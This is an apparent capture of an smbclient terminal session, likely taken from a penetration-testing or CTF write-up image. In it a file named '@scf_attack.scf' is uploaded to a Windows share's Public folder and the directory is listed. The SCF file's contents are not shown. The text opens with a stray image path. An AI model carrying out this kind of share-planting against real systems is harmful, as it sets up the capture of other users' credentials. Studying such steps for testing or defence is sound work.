 7779839 blocks of size 4096. 3660351 blocks available
smb: \Users\Public\> put @scf_attack.scf
putting file @scf_attack.scf as \Users\Public\@scf_attack.scf (0.1 kb/s) (average 0.1 kb/s)
smb: \Users\Public\> dir
  .                                   D        0  Sun Apr  7 15:32:18 2024
  ..                                  D        0  Sun Apr  7 15:32:18 2024
  @scf_attack.scf                     A       86  Sun Apr  7 15:32:19 2024
7779839 blocks of size 4096. 3660351 blocks available
smb: \Users\Public\>